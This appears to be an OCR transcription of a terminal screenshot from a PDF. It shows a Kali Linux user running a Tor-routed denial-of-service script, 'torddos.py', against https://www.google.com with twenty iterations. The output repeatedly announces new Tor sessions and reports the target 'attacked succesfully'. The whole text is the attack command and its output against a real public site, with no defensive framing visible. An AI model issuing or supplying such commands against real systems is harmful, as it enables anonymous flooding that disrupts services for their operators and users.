 kali@kali: ~/Test/torDDoS
File Actions Edit View Help
(kali㉿kali)-[~/Test/torDDoS]
$ python torddos.py -t https://www.google.com -n 20
[!] New proxy:
[!] New Tor session initialized...
[+] Target: https://www.google.com
[*] Getting data from https://www.google.com...
[*] Target https://www.google.com was attacked succesfully
[!] New proxy:
[!] New Tor session initialized...
[+] Target: https://www.google.com
[*] Getting data from https://www.google.com...
[*] Target https://www.google.com was attacked succesfully